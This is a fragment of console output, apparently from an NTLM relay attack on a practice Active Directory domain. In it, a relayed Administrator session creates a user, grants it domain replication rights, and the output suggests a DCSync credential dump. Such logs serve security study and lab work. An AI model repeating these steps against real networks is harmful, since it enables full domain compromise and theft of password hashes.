 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}